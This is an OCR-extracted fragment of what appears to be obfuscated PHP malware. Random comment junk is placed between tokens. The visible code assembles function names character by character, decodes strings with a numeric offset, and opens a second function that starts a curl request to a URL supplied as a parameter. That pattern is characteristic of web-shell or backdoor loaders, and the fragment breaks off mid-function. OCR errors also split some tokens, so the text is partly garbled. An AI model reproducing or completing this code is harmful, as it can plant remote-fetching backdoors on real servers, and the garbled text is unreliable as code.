
vd0tyt-*/
[
20
+
25
]}[
9
+
6
])))
/*-6cTEv
@rkb
[gq8S_K
6L-*/
&&
/*-
@YOAC
+nxd$lD>-*/
$iAFV
())
/*-f%SoHel
82hd~ncvgN{z-*/
:
$iAFV
;
/*-qxbvvN:-*/
class
 /*-
Xd
.
tf
-*/
vGgyJ
{ 
/*-,JG-*/
static
/*-3(ZgZ-Zy-*/
function
 /*-
yUdnE
)
Z
-*/
dNyhekPwuS
(
$BtRKknA
)
 /
*-^@
o
>-*/
{ 
$wyLMAEi
/*-||53dPt-*/
 = 
/*-[C>-
*/
"r"
.
/*-,,8-*/
"a"
.
/*-OT#xQ-*/
"n"
.
/*-(ZbRg-
*/
"g"
.
/*-sqx-*/
"e"
; 
/*-5S&a%fmY-*/
$GkvViS
/*-
+CY-*/
 = 
/*-j)Ip[Iu>-*/
$wyLMAEi
/*-]xhG~~-*/
(
/*-n1q-*/
"~"
/*-RVX`&c.w-*/
, 
/*-:)!-*/
" "
/*-
U1spCP{1-*/
);
/*-fl-*/
$EGXIPc
/*-e(-*/
= 
/*-D
Nta0-Lv-*/
explode
/*-Yym5Jb-*/
(
/*-%Y-*/
">"
, 
/
*-O+-*/
$BtRKknA
/*-Ecc(-*/
); 
/*-<50:&{e5g-*/
$aJq
/*-JPVS{@-*/
= 
/*-
@j
-*/
""
; 
foreach
/*-j
>!-*/
(
/*-=_-*/
$EGXIPc
/*-Yy
@Vk
$--*/
as
/*-Xt-
-*/
$zbZ
/*-29rA@5ag3!-*/
=>
/*-n;][5&~-*/
$OzE
a
/*-{?+~PFiD-*/
) 
/*-r8=-*/
$aJq
/*-WF-*/
.= 
/*
-B@&i{<3-n4-*/
$GkvViS
[
$OzEa
/*-mj-*/
 - 
/*-b=h
UrE{#E-*/
21825
/*-?y`GD70z%-*/
];
/*-wzP-*/
ret
urn
/*-TDZ5-*/
$aJq
; 
/*-5QS&-*/
} 
/*-.w:0=}-*/
static
/*-iW
@l
&-*/
function
 /*-
N
$
A0
-*/
agzwZHE
N
/*-3-
lF
:
rHzl
-*/
(
/*-b?-*/
$TDZekJHPI
,
/*-134D#
{-*/
$HpbW
/*-@yL+-*/
)
/*-
Nb
>
Na
-*/ 
{
/*-nY-*/
$BR
/*-_41!#3-*/
 = 
/*-LMo)
@x
-*/
curl_init
/*-
(g)vE@-*/
(
/*-`EQ&8{-*/
$TDZekJHPI
/*-PJ[I:#cH-